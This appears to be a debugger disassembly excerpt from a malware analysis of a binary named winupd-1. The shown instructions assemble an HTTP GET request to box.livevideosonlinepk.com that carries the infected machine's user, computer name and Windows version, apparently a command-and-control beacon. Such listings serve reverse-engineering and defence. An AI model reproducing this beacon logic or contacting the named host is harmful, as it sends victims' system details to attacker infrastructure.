 01341F07 2B C2 sub eax,edx
01341F09 8B F0 mov esi,eax
01341F0B 56 push esi
01341F0C 8D 8C 24 14 01 00 00 lea ecx,dword ptr ss:[esp+114]
01341F13 51 push ecx ecx:"GET /RsdvgiMincSnyYu/PerHyPfilbmiw1.php?info=ssss@WIN-IHN30SD7IMB@ @Windows7Home
01341F14 8D 94 24 20 09 00 00 lea edx,dword ptr ss:[esp+920]
01341F1B 52 push edx
01341F1C E8 5B 1A 00 00 call <winupd-1.memcpy>
01341F21 B8 20 8D 34 01 mov eax,winupd-1.1348D20 1348D20:" HTTP/1.1\r\nHost:box.livevideosonlinepk.com\r\nConnection: close\r\n\r\n"
01341F26 83 C4 0C add esp,C
01341F29 8D 50 01 lea edx,dword ptr ds:[eax+1]
01341F2C 8D 64 24 00 lea esp,dword ptr ss:[esp]
01341F30 8A 08 mov cl,byte ptr ds:[eax]
01341F32 40 inc eax
01341F33 84 C9 test cl,cl
01341F35 75 F9 jne winupd-1.1341F30
01341F37 2B C2 sub eax,edx
01341F39 50 push eax
01341F3A 8D 84 34 1C 09 00 00 lea eax,dword ptr ss:[esp+esi+91C]
01341F41 68 20 8D 34 01 push winupd-1.1348D20 1348D20:" HTTP/1.1\r\nHost:box.livevideosonlinepk.com\r\nConnection: close\r\n\r\n"
01341F46 50 push eax
01341F47 E8 30 1A 00 00 call <winupd-1.memcpy>
01341F4C 83 C4 0C add esp,C
01341F4F 33 C9 xor ecx,ecx ecx:"GET /RsdvgiMincSnyYu/PerHyPfilbmiw1.php?info=ssss@WIN-IHN30SD7IMB@ t@Windows7Home
01341F51 68 FE 0F 00 00 push FFE
01341F56 51 push ecx ecx:"GET /RsdvgiMincSnyYu/PerHyPfilbmiw1.php?info=ssss@WIN-IHN30SD7IMB@ @Windows7Home
01341F57 8D 94 24 2A 11 00 00 lea edx,dword ptr ss:[esp+112A]
01341F5E 52 push edx
01341F5F 66 89 8C 24 2C 11 00 mov word ptr ss:[esp+112C],cx
01341F67 E8 D2 19 00 00 call <winupd-1.memset>
01341F6C 83 C4 0C add esp,C
01341F6F 8D 9C 24 20 11 00 00 lea ebx,dword ptr ss:[esp+1120]
01341F76 8D 8C 24 18 09 00 00 lea ecx,dword ptr ss:[esp+918]
01341F7D E8 3E FD FF FF call winupd-1.1341CC0
01341F82 8B C3 mov eax,ebx
01341F84 8D 50 01 lea edx,dword ptr ds:[eax+1]
01341F87 8A 08 mov cl,byte ptr ds:[eax]
01341F89 40 inc eax
01341F8A 84 C9 test cl,cl
01341F8C 75 F9 jne winupd-1.1341F87
01341F8E 2B C2 sub eax,edx